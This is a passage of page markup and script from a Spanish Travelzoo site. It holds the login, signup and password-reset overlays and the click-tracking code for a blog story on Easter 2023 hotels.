                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	 Al utilizar nuestros servicios, aceptas nuestros <br>
	<a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> así como nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Iniciar sesión</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Esta dirección de correo electrónico está asociada con una cuenta de Travelzoo; por favor, accede o restablece tu contraseña.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Contraseña" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Introduce tu contraseña</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Contraseña"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Nueva contraseña" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Iniciar sesión</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">¿Has olvidado tu contraseña?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Introduce la dirección de email que usaste para registrarte en Travelzoo y te enviaremos un link para restablecer tu contraseña.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Dirección de e-mail" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Revisa tu bandeja de entrada</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Te hemos enviado un email con las instrucciones para restablecer tu contraseña
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Crear contraseña</h2>
                        <div class="padding-bottom-10">
                            Tu contraseña debe contener <i>como mínimo</i> 8 caracteres y 1 número.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Nueva contraseña"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirmar nueva contraseña"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continuar</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">¡Listo!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddmuko&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Regístrate en Travelzoo. Es gratis.</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(¿Ya eres socio?</span><a class="js-alreadysubscriber text-bold" role="button">Iniciar sesión</a>)</div>
                    <div>Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Código postal" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div>¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> o </div>
                        <div>Confirmar más tarde</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continuar dónde me había quedado</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Regístrate para poder ver las ofertas</h2>
                <div>Esta oferta solo es accesible para socios</div>
                <div class="margin-bottom-10">(¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Regístrate gratis</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                            <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">¿Ya eres socio?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Iniciar sesión</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <div class="js-generic padding-bottom-10">
Viaja más.<br>
Por menos.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Ahora ya tienes acceso a todas nuestras ofertas</p>
                    <p>Y podrás ver todos los detalles de la oferta que te interesa.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Ayúdanos a enviarte las ofertas más relevantes indicando tu ubicación
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Empezar</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar esta oferta en "Favoritos"</h2>
                                <div class="margin-bottom-10">La opción "Favoritos" te permite guardar ofertas y recibir notificaciones cuando están a punto de expirar
</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Contraseña" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Introduce tu contraseña</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Contraseña" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="margin-bottom-10">Crea una contraseña para guardar y gestionar tus ofertas favoritas.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Nueva contraseña" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continuar</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>

                        <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">¿Aún no eres socio?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continuar como invitado</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">¿No eres tú?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Soy yo, continuar</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Introduce tu contraseña';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Inicia sesión para guardar y gestionar tus ofertas favoritas';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Guardaremos esta oferta en tus Favoritos.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Guardaremos este destino en tus Notificaciones';
        var translations = {
            PassInvalid: 'Tu contraseña debe contener al menos ocho caracteres e incluir como mínimo un número.',
            PassMisMatch: 'Las contraseñas no coinciden',
            EmailInvalid: 'Por favor, introduce una dirección de email válida.',
            UnknownError: 'Se ha producido un error. Por favor, inténtalo de nuevo más tarde.',
            PassMultipleTries: 'Has introducido demasiadas veces una contraseña incorrecta.',
            PassMustCreate: 'Si todavía no tienes una contraseña, por favor \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecrea una contraseña aquí\u003c/a\u003e.',
            CredentialsInvalid: 'La dirección de email o la contraseña son incorrectas. Por favor, inténtalo de nuevo.',
            PassMustEnter: 'Por favor, introduce una contraseña',
            AccountExists: 'Ya tienes una cuenta. Por favor, accede utilizando el link que aparece aquí abajo.',
            PostCodeInvalid: 'Por favor introduce un código postal válido.',
            EmailNotRegistered: 'Esta dirección de email no está registrada actualmente. Por favor, introduce una dirección diferente o regístrate.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddmuko',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jddmuko',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jddmuko',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jddmuko',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: 'https://www.travelzoo.com/es/top20/',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/es/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Hoteles para Semana Santa 2023: nuestro Top 10 - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5666', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5666', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5666', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'Hoteles para Semana Santa 2023: nuestro Top 10',
                dealImage: 'https://www.travelzoo.com/images/tzoo.98779.0.1236244.SpainEaster_iStock-1160500987.jpg',
                targetUrl: 'https://www.travelzoo.com/es/blog/hoteles-para-semana-santa-2023/',
                storyId: 5666,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
